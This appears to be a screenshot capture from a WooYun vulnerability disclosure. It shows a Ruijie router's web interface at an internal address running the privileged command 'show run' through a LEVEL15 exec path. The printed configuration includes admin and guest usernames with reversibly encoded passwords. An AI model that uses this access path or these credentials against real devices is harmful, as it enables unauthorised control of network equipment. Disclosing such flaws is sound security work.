 192.168.130.13/WEB_VMS/LEVEL15/
应用 Bookmarks HDChina TTG XiaCD MT OCD JPop CCFBits CMCT 清影PT U2 JoyHD 复制许可
Output
Level was: LEVEL15
Mode was: /exec/
Command was: show run
Building configuration...
Current configuration : 11004 bytes
!
version RGOS 10.4(3b32)T10 Release(192948)(Mon Oct 26 19:23:03 CST 2015 -ngcf62)
hostname NIT-RSR7708
!
!
!
webmaster level 0 username admin password 7 14134e00281c
webmaster level 2 username guest password 7 01275646240c
!
redundancy
auto-sync time-period 3600
auto-sync standard
switchover timeout 600
!
!
install 1/0 RSR77-SIP1
!
install 2/0 RSR77-SIP1
!
install 3/0 RSR77-SIP1
!
install 1/1 FNM-2XS
!
install 2/1 FNM-4GE-1
!
install 3/1 FNM-4GE-1
!
install 3/2 FNM-8GE
!
power management enable
!
power non-redundant warning enable
!
!
!
!
!
!
!
www.wooyun.org